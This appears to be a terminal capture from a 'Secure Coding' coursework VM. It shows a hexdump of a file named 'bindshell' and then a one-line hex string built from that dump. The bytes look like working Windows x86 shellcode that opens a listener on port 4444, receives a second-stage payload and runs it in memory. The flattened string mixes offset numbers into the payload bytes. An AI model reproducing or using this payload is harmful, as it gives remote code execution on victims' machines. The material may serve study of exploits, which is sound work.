 ubuntuvm1@ubuntuvm1-virtual-machine:~/Desktop/Secure Coding$ hexdump -C bindshell
00000000  fc e8 8f 00 00 00 60 89  e5 31 d2 64 8b 52 30 8b  |......`..1.d.R0.|
00000010  52 0c 8b 52 14 8b 72 28  31 ff 0f b7 4a 26 31 c0  |R..R..r(1...J&1.|
00000020  ac 3c 61 7c 02 2c 20 c1  cf 0d 01 c7 49 75 ef 52  |.<a|., .....Iu.R|
00000030  8b 52 10 57 8b 42 3c 01  d0 8b 40 78 85 c0 74 4c  |.R.W.B<...@x..tL|
00000040  01 d0 8b 48 18 50 8b 58  20 01 d3 85 c9 74 3c 49  |...H.P.X ....t<I|
00000050  8b 34 8b 31 ff 01 d6 31  c0 ac c1 cf 0d 01 c7 38  |.4.1...1.......8|
00000060  e0 75 f4 03 7d f8 3b 7d  24 75 e0 58 8b 58 24 01  |.u..}.;}$u.X.X$.|
00000070  d3 66 8b 0c 4b 8b 58 1c  01 d3 8b 04 8b 01 d0 89  |.f..K.X.........|
00000080  44 24 24 5b 5b 61 59 5a  51 ff e0 58 5f 5a 8b 12  |D$$[[aYZQ..X_Z..|
00000090  e9 80 ff ff ff 5d 68 33  32 00 00 68 77 73 32 5f  |.....]h32..hws2_|
000000a0  54 68 4c 77 26 07 ff d5  b8 90 01 00 00 29 c4 54  |ThLw&........).T|
000000b0  50 68 29 80 6b 00 ff d5  6a 0b 59 50 e2 fd 6a 01  |Ph).k...j.YP..j.|
000000c0  6a 02 68 ea 0f df e0 ff  d5 97 68 02 00 11 5c 89  |j.h.......h...\.|
000000d0  e6 6a 10 56 57 68 c2 db  37 67 ff d5 85 c0 0f 85  |.j.VWh..7g......|
000000e0  58 00 00 00 57 68 b7 e9  38 ff ff d5 57 68 74 ec  |X...Wh..8...Wht.|
000000f0  3b e1 ff d5 57 97 68 75  6e 4d 61 ff d5 6a 00 6a  |;...W.hunMa..j.j|
00000100  04 56 57 68 02 d9 c8 5f  ff d5 83 f8 00 7e 2d 8b  |.VWh..._.....~-.|
00000110  36 6a 40 68 00 10 00 00  56 6a 00 68 58 a4 53 e5  |6j@h....Vj.hX.S.|
00000120  ff d5 93 53 6a 00 56 53  57 68 02 d9 c8 5f ff d5  |...Sj.VSWh..._..|
00000130  83 f8 00 7e 07 01 c3 29  c6 75 e9 c3 bb f0 b5 a2  |...~...).u......|
00000140  56 6a 00 53 ff d5                                 |Vj.S..|
00000146
ubuntuvm1@ubuntuvm1-virtual-machine:~/Desktop/Secure Coding$ hexdump -C bindshell | cut -d " " -f1-20 | tr -d " " | tr -d "\n"
00000000fce88f0000006089e531d2648b52308b00000010520c8b52148b722831ff0fb74a2631c000000020ac3c617c022c20c1cf0d01c74975ef52000000308b5210578b423c01d08b407885c0744c0000004001d08b4818508b582001d385c9743c49000000508b3
48b31ff01d631c0acc1cf0d01c73800000060e075f4037df83b7d2475e0588b58240100000070d3668b0c4b8b581c01d38b048b01d089000000804424245b5b61595a51ffe0585f5a8b1200000090e980ffffff5d6833320000687773325f000000a054684c772607ff
d5b89001000029c454000000b0506829806b00ffd56a0b5950e2fd6a01000000c06a0268ea0fdfe0ffd597680200115c89000000d0e66a10565768c2db3767ffd585c00f85000000e0580000005768b7e938ffffd5576874ec000000f03be1ffd5579768756e4d61ffd
56a006a000001000456576802d9c85fffd583f8007e2d8b00000110366a406800100000566a006858a453e500000120ffd593536a005653576802d9c85fffd50000013083f8007e0701c329c675e9c3bbf0b5a200000140566a0053ffd500000146ubuntuvm1@ubuntu
vm1-virtual-machine:~/Desktop/Secure Coding$